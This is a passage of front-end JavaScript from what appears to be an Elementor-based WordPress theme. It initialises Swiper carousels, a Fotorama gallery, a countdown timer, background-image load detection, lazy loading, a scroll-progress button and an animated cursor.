				animateOut: "animation-action fadeOut",
				animateIn: "animation-action fadeIn",
				nav: true,
				loop: true,
				navText : ["",""],
				onResize : TestimonyReAdjustJarallax
			});
		} );

		// For a widget without a skin
		elementorFrontend.hooks.addAction( 'frontend/element_ready/timeline-contents.default', function( $scope ) {
			if (typeof Swiper != "undefined") {
				var container = $scope.find( '.swiperslide-timeline-contents-container' );
				var containerContents = $scope.find( '.swiper-slide-contents' );
				var containerDates = $scope.find( '.timeline-dates' );

				var classID = container.data('id');
				var swiperID = '#' + container.data('id');
				var getautoplay = container.data('autoplay');

				getautoplay = typeof getautoplay !== 'undefined' ? getautoplay : '6000';
				var autoplaydata = [];
				if (getautoplay=="0") {
					autoplaydata = false;
				} else {
					autoplaydata.delay = getautoplay;
					autoplaydata.disableOnInteraction = true;
				}
				if ( $("body").hasClass("elementor-editor-active") ) {
					autoplaydata = false;
				}

				var timelineContents = new Swiper(containerContents, {
					navigation: {
						nextEl: '.timeline-button-next',
						prevEl: '.timeline-button-prev',
					},
					grabCursor: true,
					spaceBetween: 10,
					autoplay: false,
					speed: 1000,
				});
				var timelineDates = new Swiper(containerDates, {
					spaceBetween: 10,
					centeredSlides: true,
					autoplay: false,
					slidesPerView: 'auto',
					touchRatio: 0.2,
					speed: 1000,
					slideToClickedSlide: true
				});
				timelineContents.controller.control = timelineDates;
				timelineDates.controller.control = timelineContents;	
			}
		} );
		// For a widget without a skin
		elementorFrontend.hooks.addAction( 'frontend/element_ready/timeline.default', function( $scope ) {
			if (typeof Swiper != "undefined") {
				var swipercontainer = $scope.find( '.swiperslide-timeline-container' );
				var classID = swipercontainer.data('id');
				var swiperID = '#' + swipercontainer.data('id');
				var getautoplay = swipercontainer.data('autoplay');

				getautoplay = typeof getautoplay !== 'undefined' ? getautoplay : '6000';

				var autoplaydata = [];
				if (getautoplay=="0") {
					autoplaydata = false;
				} else {
					autoplaydata.delay = getautoplay;
				}
				if ( $("body").hasClass("elementor-editor-active") ) {
					autoplaydata = false;
				}
				
				var timelineSwiper = new Swiper(swipercontainer, {
				direction: "vertical",
				lazy: {
					loadPrevNext: true,
					loadOnTransitionStart: true,
				},
				loop: false,
				speed: 1000,
				autoplay: autoplaydata,
				pagination: {
					el: '.swiper-pagination',
					type: 'bullets',
					renderBullet: function (index, className) {
						var year = document.querySelectorAll( swiperID + ' .swiper-slide')[index].getAttribute('data-year');
						return '<span class="' + className + '">' + year + '</span>';;
					},
					clickable: true
					},
					navigation: {
					nextEl: '.swiper-button-next',
					prevEl: '.swiper-button-prev',
					}
				});		
			}
		} );
		elementorFrontend.hooks.addAction( 'frontend/element_ready/fotorama.default', function( $scope ) {
			if ( $.fn.fotorama ) {

				var fotramaContainer = $scope.find( '.fotorama' );

				var adjustheight = fotramaContainer.data('adjustheight');
				var desktopoffset = fotramaContainer.data('desktopoffset');
				var mobileoffset = fotramaContainer.data('mobileoffset');

				var heightval = 75;

				adjustheight = typeof adjustheight !== 'undefined' ? adjustheight : '75';
				desktopoffset = typeof desktopoffset !== 'undefined' ? desktopoffset : 'no';
				mobileoffset = typeof mobileoffset !== 'undefined' ? mobileoffset : 'no';

				heightval = ( $(window).height() / 100 ) * adjustheight;

				if( $( '.responsive-menu-wrap' ).is( ':visible' ) ) {
					if ( mobileoffset == 'yes' ) {
						mobile_header_height = $( '.responsive-menu-wrap' ).outerHeight();
						heightval = heightval - mobile_header_height;
					}
				} else {
					if ( desktopoffset == 'yes' ) {
						desktop_header_height = $( '.outer-wrap' ).outerHeight();
						heightval = heightval - desktop_header_height;
					}
				}

				fotramaContainer.fotorama({
					height: heightval
				});
				$('.mtheme-fotorama').addClass('fotorama-initized');
				var i = 0;
				fotramaContainer.find( '.fotorama__nav__shaft' ).each(function() {
					$( this ).find( '.fotorama__thumb' ).each(function( counter ) {
						$( this )
							.delay( ++i * 20 + Math.random() * 1000 )
							.velocity( { opacity:1 }, 500 );
					}).promise().done( function() { $( '.fotorama__nav__shaft .fotorama__thumb-border' ).velocity( { opacity:1 }, 500 ); } );
				});

				$(window).on( 'debouncedresize', function( event ) {
					heightval = ( $(window).height() / 100 ) * adjustheight;

					if( $( '.responsive-menu-wrap' ).is( ':visible' ) ) {
						if ( mobileoffset == 'yes' ) {
							mobile_header_height = $( '.responsive-menu-wrap' ).outerHeight();
							heightval = heightval - mobile_header_height;
						}
					} else {
						if ( desktopoffset == 'yes' ) {
							desktop_header_height = $( '.outer-wrap' ).outerHeight();
							heightval = heightval - desktop_header_height;
						}
					}
					
					fotramaContainer.fotorama({
						height: heightval
					});
				});
			}
		} );
		elementorFrontend.hooks.addAction( 'frontend/element_ready/swiper-slides.default', function( $scope ) {
			if (typeof Swiper != "undefined") {
				var swipercontainer = $scope.find( '.shortcode-swiper-container' );
				var autoplaydata = [];
				var lesscolumns = 1;
				var paginaitonType = 'bullets';
				var midlesscolumns = 1;
				var geteffect = [];
				var effectslide = [];
				var fadeslide = [];
				var slidepagination = [];
				var setloop = false;
				var initStatus = true;
				var swiperID = '#' + swipercontainer.data('id');
				var columns = swipercontainer.data('columns');
				var getpagination = swipercontainer.data('swiperpagination');
				var getautoplay = swipercontainer.data('autoplay');
				var geteffect = swipercontainer.data('slidestyle');
				columns = typeof columns !== 'undefined' ? columns : '4';
				getautoplay = typeof getautoplay !== 'undefined' ? getautoplay : '5000';
				geteffect = typeof geteffect !== 'undefined' ? geteffect : 'slide';
				getpagination = typeof getpagination !== 'undefined' ? getpagination : 'yes';
				if ( getautoplay == '0' ) {
					autoplaydata = false;
				} else {
					autoplaydata.delay = getautoplay;
				}
				effectslide = 'slide';
				setloop = true;
				if ( $("body").hasClass("elementor-editor-active") ) {
					autoplaydata = false;
				}
					
				if ( getpagination == 'yes' ) {
					paginaitonType = 'bullets';
				}
				if ( getpagination == 'fraction' ) {
					paginaitonType = 'fraction';
				}

				if ( getautoplay == '0' ) {
					autoplaydata = false;
				} else {
					autoplaydata.delay = getautoplay;
					autoplaydata.disableOnInteraction = true;
				}
				effectslide = 'slide';
				if ( columns !== 1 ) {
					geteffect = 'slide';
					setloop = false;
				}
				if ( geteffect == 'fade' ) {
					effectslide = 'fade';
					fadeslide.crossFade = false;
					setloop = true;
				}

				if ( columns == 2 ) {
					lesscolumns = 2;
					midlesscolumns = 2;
				}
				if ( columns == 3 ) {
					lesscolumns = 2;
					midlesscolumns = 3;
				}
				if ( columns > 3 ) {
					lesscolumns = 2;
					midlesscolumns = 4;
				}

				if ( columns == 1 ) {
					initStatus = false;
				}

				var multiswiper = new Swiper(swipercontainer, {

					pagination: {
						el: '.swiper-pagination',
						type: paginaitonType,
						clickable: true,
					},
					lazy: {
						loadPrevNext: true,
						loadOnTransitionStart: true,
					},
					keyboard: {
						enabled: true,
						onlyInViewport: true,
					},
					init: initStatus,
					watchSlidesVisibility: true,
					loop: setloop,
					effect: effectslide,
					fadeEffect: fadeslide,
					autoplay: autoplaydata,
					navigation: {
						nextEl: '.swiper-button-next',
						prevEl: '.swiper-button-prev',
					},
					slidesPerView: columns,
					spaceBetween: 0,
					speed: 1000,
					breakpoints: {
						320: {
							slidesPerView: 1,
							spaceBetween: 0
						},
						640: {
							slidesPerView: 1,
							spaceBetween: 0
						},
						1000: {
							slidesPerView: lesscolumns,
							spaceBetween: 0
						},
						1300: {
							slidesPerView: midlesscolumns,
							spaceBetween: 0
						}
					},
					on: {
						transitionStart: function () {
							swipercontainer.removeClass('transition-done');
							swipercontainer.addClass('transition-progress');
						},
						transitionEnd: function () {
							swipercontainer.removeClass('transition-progress');
							swipercontainer.addClass('transition-done');
						},
					  }
				});
				if ( columns == 1 ) {
					$( document ).ready(function() {
						setTimeout(function() {
							multiswiper.init();
					}, 300);
					});
				}
				

			}
		} );

		elementorFrontend.hooks.addAction( 'frontend/element_ready/image-reel.default', function( $scope ) {
			if (typeof Swiper != "undefined") {
				var swipercontainer = $scope.find( '.shortcode-multislider-container' );
				var autoplaydata = [];
				var lesscolumns = 1;
				var paginaitonType = 'bullets';
				var midlesscolumns = 1;
				var geteffect = [];
				var effectslide = [];
				var fadeslide = [];
				var slidepagination = [];
				var setloop = false;
				var swiperID = '#' + swipercontainer.data('id');
				var columns = swipercontainer.data('columns');
				var slidetotal = swipercontainer.data('slidetotal');
				var getpagination = swipercontainer.data('swiperpagination');
				var getautoplay = swipercontainer.data('autoplay');
				var geteffect = swipercontainer.data('slidestyle');
				columns = typeof columns !== 'undefined' ? columns : '4';
				getautoplay = typeof getautoplay !== 'undefined' ? getautoplay : '5000';
				geteffect = typeof geteffect !== 'undefined' ? geteffect : 'slide';
				getpagination = typeof getpagination !== 'undefined' ? getpagination : 'yes';
				if ( getautoplay == '0' ) {
					autoplaydata = false;
				} else {
					autoplaydata.delay = getautoplay;
				}
				effectslide = 'slide';
				setloop = true;
				if ( $("body").hasClass("elementor-editor-active") ) {
					autoplaydata = false;
				}
					
				if ( getpagination == 'yes' ) {
					paginaitonType = 'bullets';
				}
				if ( getpagination == 'fraction' ) {
					paginaitonType = 'fraction';
				}

				if ( getautoplay == '0' ) {
					autoplaydata = false;
				} else {
					autoplaydata.delay = getautoplay;
					autoplaydata.disableOnInteraction = true;
				}
				effectslide = 'slide';
				if ( columns !== 1 ) {
					geteffect = 'slide';
					setloop = false;
				}
				if ( geteffect == 'fade' ) {
					effectslide = 'fade';
					fadeslide.crossFade = false;
					setloop = true;
				}

				if ( columns == 2 ) {
					lesscolumns = 2;
					midlesscolumns = 2;
				}
				if ( columns == 3 ) {
					lesscolumns = 2;
					midlesscolumns = 3;
				}
				if ( columns > 3 ) {
					lesscolumns = 2;
					midlesscolumns = 4;
				}
				
				var heroswiper = new Swiper(swipercontainer, {

					pagination: {
						el: '.swiper-pagination',
						type: paginaitonType,
						clickable: true,
					},
					loop: true,
					effect: effectslide,
					fadeEffect: fadeslide,
					autoplay: autoplaydata,
					navigation: {
						nextEl: '.swiper-button-next',
						prevEl: '.swiper-button-prev',
					},
					slidesPerView: 'auto',
					spaceBetween: 12,
					loopedSlides: slidetotal,
					speed: 1000,
					on: {
						transitionStart: function () {
							swipercontainer.removeClass('transition-done');
							swipercontainer.addClass('transition-progress');
						},
						transitionEnd: function () {
							swipercontainer.removeClass('transition-progress');
							swipercontainer.addClass('transition-done');
						},
					  }
				});
			}
		} );

		elementorFrontend.hooks.addAction( 'frontend/element_ready/imaginem-countdown.default', function( $scope ) {

			var countdown = $scope.find( '.theme-countdown' );
			var finalDate = countdown.data('finaldate');
			var countdownID = $( '#' + countdown.data('countid') );
			var wordDay = countdown.data('day');
			var wordDays = countdown.data('days');
			var wordWeek = countdown.data('week');
			var wordWeeks = countdown.data('weeks');
			var wordYear = countdown.data('year');
			var wordYears = countdown.data('years');
			var wordEnded = countdown.data('ended');
			//finaldate = finaldate + ':00';
			//console.log( countdownID );
			//countdown.countdown(finaldate);
			//finalDate = new Date().getTime() + 5000;
			countdownID.countdown(finalDate, function(event) {
				var format = '<span class="countdown-time">%H:%M:%S</span>';
				  if(event.offset.days > 0) {
					if( event.offset.days == 1 ) {
						format = '<span class="countdown-day">%-d ' + wordDay + '</span> ' + format;
					} else {
						format = '<span class="countdown-day">%-d ' + wordDays + '</span> ' + format;
					}
				  }
				  if(event.offset.weeks > 0) {
					if(event.offset.weeks == 1) {
						format = '<span class="countdown-week">%-w ' + wordWeek + '</span> ' + format;
					} else {
						format = '<span class="countdown-week">%-w ' + wordWeeks + '</span> ' + format;
					}
				  }
				  if(event.offset.years > 0) {
					if(event.offset.years == 1) {
						format = '<span class="countdown-year">%-Y ' + wordYear + '</span> ' + format;
					} else {
						format = '<span class="countdown-year">%-Y ' + wordYears + '</span> ' + format;
					}
				  }
				  if (event.elapsed) {
					countdownID.html(event.strftime( wordEnded ));
				  } else {
					countdownID.html(event.strftime(format));
				  }
				  
			});
		} );
		
		elementorFrontend.hooks.addAction( 'frontend/element_ready/card-slider.default', function( $scope ) {
			if (typeof Swiper != "undefined") {
				var swipercontainer = $scope.find( '.shortcode-swiper-container' );
				var autoplaydata = [];
				var lesscolumns = 1;
				var paginaitonType = 'bullets';
				var midlesscolumns = 1;
				var geteffect = [];
				var effectslide = [];
				var fadeslide = [];
				var slidepagination = [];
				var setloop = false;
				var initStatus = true;
				var swiperID = '#' + swipercontainer.data('id');
				var columns = swipercontainer.data('columns');
				var getpagination = swipercontainer.data('swiperpagination');
				var getautoplay = swipercontainer.data('autoplay');
				var geteffect = swipercontainer.data('slidestyle');
				columns = typeof columns !== 'undefined' ? columns : '4';
				getautoplay = typeof getautoplay !== 'undefined' ? getautoplay : '5000';
				geteffect = typeof geteffect !== 'undefined' ? geteffect : 'slide';
				getpagination = typeof getpagination !== 'undefined' ? getpagination : 'yes';
				if ( getautoplay == '0' ) {
					autoplaydata = false;
				} else {
					autoplaydata.delay = getautoplay;
				}
				effectslide = 'slide';
				setloop = true;
				if ( $("body").hasClass("elementor-editor-active") ) {
					autoplaydata = false;
				}
					
				if ( getpagination == 'yes' ) {
					paginaitonType = 'bullets';
				}
				if ( getpagination == 'fraction' ) {
					paginaitonType = 'fraction';
				}

				if ( getautoplay == '0' ) {
					autoplaydata = false;
				} else {
					autoplaydata.delay = getautoplay;
					autoplaydata.disableOnInteraction = true;
				}
				effectslide = 'slide';
				if ( columns !== 1 ) {
					geteffect = 'slide';
					setloop = false;
				}
				if ( geteffect == 'fade' ) {
					effectslide = 'fade';
					fadeslide.crossFade = false;
					setloop = true;
				}

				if ( columns == 2 ) {
					lesscolumns = 2;
					midlesscolumns = 2;
				}
				if ( columns == 3 ) {
					lesscolumns = 2;
					midlesscolumns = 3;
				}
				if ( columns > 3 ) {
					lesscolumns = 2;
					midlesscolumns = 4;
				}

				if ( columns == 1 ) {
					initStatus = false;
				}

				var multiswiper = new Swiper(swipercontainer, {

					pagination: {
						el: '.swiper-pagination',
						type: paginaitonType,
						clickable: true,
					},
					lazy: {
						loadPrevNext: true,
						loadOnTransitionStart: true,
					},
					keyboard: {
						enabled: true,
						onlyInViewport: true,
					},
					init: initStatus,
					watchSlidesVisibility: true,
					loop: setloop,
					effect: effectslide,
					fadeEffect: fadeslide,
					autoplay: autoplaydata,
					navigation: {
						nextEl: '.swiper-button-next',
						prevEl: '.swiper-button-prev',
					},
					slidesPerView: columns,
					spaceBetween: 0,
					speed: 1000,
					breakpoints: {
						320: {
							slidesPerView: 1,
							spaceBetween: 0
						},
						640: {
							slidesPerView: 1,
							spaceBetween: 0
						},
						1000: {
							slidesPerView: lesscolumns,
							spaceBetween: 0
						},
						1300: {
							slidesPerView: midlesscolumns,
							spaceBetween: 0
						}
					},
					on: {
						transitionStart: function () {
							swipercontainer.removeClass('transition-done');
							swipercontainer.addClass('transition-progress');
						},
						transitionEnd: function () {
							swipercontainer.removeClass('transition-progress');
							swipercontainer.addClass('transition-done');
						},
					  }
				});
				if ( columns == 1 ) {
					$( document ).ready(function() {
						setTimeout(function() {
							multiswiper.init();
					}, 300);
					});
				}
				

			}
		} );

	} );
} )( jQuery );
/*
 * BG Loaded
 * 
 *
 * Copyright (c) 2014 Jonathan Catmull
 * Licensed under the MIT license.
 */
 
(function($){
    $.fn.bgLoaded = function(custom) {

        var self = this;

    // Default plugin settings
    var defaults = {
        afterLoaded : function(){
            this.addClass('bg-loaded');
        }
    };

        // Merge default and user settings
        var settings = $.extend({}, defaults, custom);

        // Loop through element
        self.each(function(){
            var $this = $(this),
                bgImgs = $this.css('background-image').split(', ');
            $this.data('loaded-count',0);

            $.each( bgImgs, function(key, value){
                var img = value.replace(/^url\(["']?/, '').replace(/["']?\)$/, '');
                if (img !== "none") {
                    $('<img/>').attr('src', img).on( 'load', function() {
                        $(this).remove(); // prevent memory leaks
                        $this.data('loaded-count',$this.data('loaded-count')+1);
                        if ($this.data('loaded-count') >= bgImgs.length) {
                            settings.afterLoaded.call($this);
                        }
                    });
                }
            });

        });
    };
})(jQuery);
jQuery(document).ready(function($) {
	"use strict";

    if ($('.instagram-username').length) {
        var insta_username_halfwidth = ( $('.instagram-username').outerWidth() / 2 ) * -1;
        var insta_username_halfheight = ( $('.instagram-username').outerHeight() /2 ) * -1;
        $('.instagram-username').css('margin-left', insta_username_halfwidth + 'px');
        $('.instagram-username').css('margin-top', insta_username_halfheight + 'px');
	}
	
	function swiperSlideProductSlider() {
		if ( typeof Swiper != 'undefined' ) {
			var swiper = new Swiper('.portfolio-slider-wrapper .product-slider', {
				spaceBetween: 30,
				// initialSlide: 2,
				loop: false,
				navigation: {
					nextEl: '.next',
					prevEl: '.prev'
				},
				// mousewheel: {
				//     // invert: false
				// },
				on: {
					init: function(){
						var index = this.activeIndex;
		
						var target = $('.product-slider__item').eq(index).data('target');
		
						$('.product-img__item').removeClass('active');
						$('.product-img__item#'+ target).addClass('active');
					}
				}
		
			});
		
			swiper.on('slideChange', function () {
				var index = this.activeIndex;
		
				var target = $('.product-slider__item').eq(index).data('target');
		
				$('.product-img__item').removeClass('active');
				$('.product-img__item#'+ target).addClass('active');
		
				if(swiper.isEnd) {
					$('.prev').removeClass('disabled');
					$('.next').addClass('disabled');
				} else {
					$('.next').removeClass('disabled');
				}
		
				if(swiper.isBeginning) {
					$('.prev').addClass('disabled');
				} else {
					$('.prev').removeClass('disabled');
				}
			});
		
			$(".js-fav").on("click", function() {
				$(this).find('.heart').toggleClass("is-active");
			});
		}
	}
	swiperSlideProductSlider();

	if (typeof Rellax != "undefined") {
		if( $('.elementor-element').hasClass('rellax') ){
			var rellax = new Rellax('.rellax');
		}
	}
	$('.site-back-cover').bgLoaded();
	$('.gridblock-element-card').bgLoaded();
    $('.photocard-image-container').bgLoaded();
    $('.photocard-image-container').bgLoaded({
      afterLoaded : function(){
       this.parent('.photocard-image-wrap').addClass('bg-loaded');
      }
	});
	$( '.lazyload-container' ).each(function() {
		var lazyloadContainer = $( this );
		$(lazyloadContainer).find('img').each(function(){
			$(this).attr("data-src",$(this).attr("src"));
			$(this).attr("data-srcset",$(this).attr("srcset"));
			$(this).removeAttr("src").removeAttr("srcset").addClass('lazyload');
		});
	});
	$(document).on('lazybeforeunveil', function( e ){
		if( $(e.target).hasClass('lazyload-after') ){
			$('.dashboard-inner').addClass('dashboardimage-loaded');
		}

	});
	$(document).on('lazybeforeunveil lazyloaded', function(e){
		if( $(e.target).hasClass('lazyload-after') ){
			$(e.target).closest('.vertical-image-list').addClass('container-lazyimage-loaded');
		}
	});

	$(document).on('lazybeforeunveil lazyloaded', function(e){
		if(e.type === 'lazyloaded') {
			$(e.target).parents().closest('.gridblock-element').removeClass('grid-element-lazy-processing').addClass('grid-element-lazy-complete');
		} else {
			$(e.target).parents().closest('.gridblock-element').addClass('grid-element-lazy-processing');
		}
	});

	if ($('.progress-wrap').length) {
		$('body').addClass('goto-top-enabled');
		var progressPath = document.querySelector('.progress-wrap path');
		var pathLength = progressPath.getTotalLength();
		progressPath.style.transition = progressPath.style.WebkitTransition = 'none';
		progressPath.style.strokeDasharray = pathLength + ' ' + pathLength;
		progressPath.style.strokeDashoffset = pathLength;
		progressPath.getBoundingClientRect();
		progressPath.style.transition = progressPath.style.WebkitTransition = 'stroke-dashoffset 10ms linear';		
		var updateProgress = function () {
			var scroll = $(window).scrollTop();
			var height = $(document).height() - $(window).height();
			var progress = pathLength - (scroll * pathLength / height);
			progressPath.style.strokeDashoffset = progress;
		}
		updateProgress();
		$(window).scroll(updateProgress);	
		var offset = 50;
		var duration = 550;
		jQuery(window).on('scroll', function() {
			if (jQuery(this).scrollTop() > offset) {
				jQuery('.progress-wrap').addClass('active-progress');
			} else {
				jQuery('.progress-wrap').removeClass('active-progress');
			}
		});
		jQuery('.progress-wrap').on('click', function(event) {
			event.preventDefault();
			$('#home').css('margin-top','0');
			$('html, body').velocity( 'scroll', 1000 );
			return false;
		});
	}

	if ($("body").hasClass("animated-cursor-active")) {
		var lerp = function lerp(a, b, n) {
		  return (1 - n) * a + n * b;
		};
	  
		var body = document.body;
	  
		var getMousePos = function getMousePos(e) {
		  var posx = 0;
		  var posy = 0;
		  if (!e) e = window.event;
	  
		  if (e.pageX || e.pageY) {
			posx = e.pageX;
			posy = e.pageY;
		  } else if (e.clientX || e.clientY) {
			posx = e.clientX + body.scrollLeft + document.documentElement.scrollLeft;
			posy = e.clientY + body.scrollTop + document.documentElement.scrollTop;
		  }
	  
		  return {
			x: posx,
			y: posy
		  };
		};
	  
		var Cursor =
		/*#__PURE__*/
		function () {
			function Cursor(el) {
				var _this = this;
		
				this.DOM = {
					el: el
				};
				this.DOM.dot = this.DOM.el.querySelector('.cursor__inner--dot');
				this.DOM.circle = this.DOM.el.querySelector('.cursor__inner--circle');
				this.bounds = {
				dot: this.DOM.dot.getBoundingClientRect(),
				circle: this.DOM.circle.getBoundingClientRect()
				};
				this.scale = 1;
				this.opacity = 1;
				this.mousePos = {
				x: 0,
				y: 0
				};
				this.lastMousePos = {
				dot: {
					x: 0,
					y: 0
				},
				circle: {
					x: 0,
					y: 0
				}
				};
				this.lastScale = 1;
				this.initEvents();
				requestAnimationFrame(function () {
					return _this.render();
				});
			}
		
			var _proto = Cursor.prototype;
		
			_proto.initEvents = function initEvents() {
				var _this2 = this;
		
				window.addEventListener('mousemove', function (ev) {
				return _this2.mousePos = getMousePos(ev);
				});
			};
	  
			_proto.render = function render() {
				var _this3 = this;
		
				this.lastMousePos.dot.x = lerp(this.lastMousePos.dot.x, this.mousePos.x - this.bounds.dot.width / 2, 1);
				this.lastMousePos.dot.y = lerp(this.lastMousePos.dot.y, this.mousePos.y - this.bounds.dot.height / 2, 1);
				this.lastMousePos.circle.x = lerp(this.lastMousePos.circle.x, this.mousePos.x - this.bounds.circle.width / 2, 0.15);
				this.lastMousePos.circle.y = lerp(this.lastMousePos.circle.y, this.mousePos.y - this.bounds.circle.height / 2, 0.15);
				this.lastScale = lerp(this.lastScale, this.scale, 0.15);
				this.DOM.dot.style.transform = "translateX(" + this.lastMousePos.dot.x + "px) translateY(" + this.lastMousePos.dot.y + "px)";
				this.DOM.circle.style.transform = "translateX(" + this.lastMousePos.circle.x + "px) translateY(" + this.lastMousePos.circle.y + "px) scale(" + this.lastScale + ")";
				requestAnimationFrame(function () {
				return _this3.render();
				});
			};
		
			_proto.enter = function enter() {
				this.scale = 1.5;
				this.DOM.dot.style.display = 'none';
			};
		
			_proto.leave = function leave() {
				this.scale = 1;
				this.DOM.dot.style.display = '';
			};
		
			return Cursor;
		}();
	  
			var cursor = new Cursor(document.querySelector('.cursor'));
			var mouse_over_element = false;
			window.addEventListener("mousemove", function (ev) {
			mouse_over_element = false;
	  
			if ($('.elementor-custom-embed-image-overlay:hover,.progress-wrap:hover,#mobile-toggle-menu:hover,a:hover,.owl-nav div:hover,#goto-top:hover,.owl-dot span:hover,.vote-ready:hover,.prev-hcarousel:hover,.next-hcarousel:hover,.fotorama__nav__shaft:hover,.fotorama__arr:hover,.swiper-button-prev:hover,.swiper-button-next:hover').length != 0) {
				mouse_over_element = true;
			}

			if ($('#supersized a:hover').length != 0) {
				mouse_over_element = false;
			}

			if ($('form input:hover, form select:hover').length != 0) {
				mouse_over_element = true;
			}

			if (mouse_over_element) {
				$('body').addClass('cursor-on-element');
			} else {
				$('body').removeClass('cursor-on-element');
			}
		});
	}

});
jQuery(document).ready(function($) {
	"use strict";

	$('.theme-elementor-menu-toggle').on('click', function(){
		$(this).toggleClass('elementor-editor-menu-on');
		$('body').toggleClass('elementor-editor-menu-active');
	});

});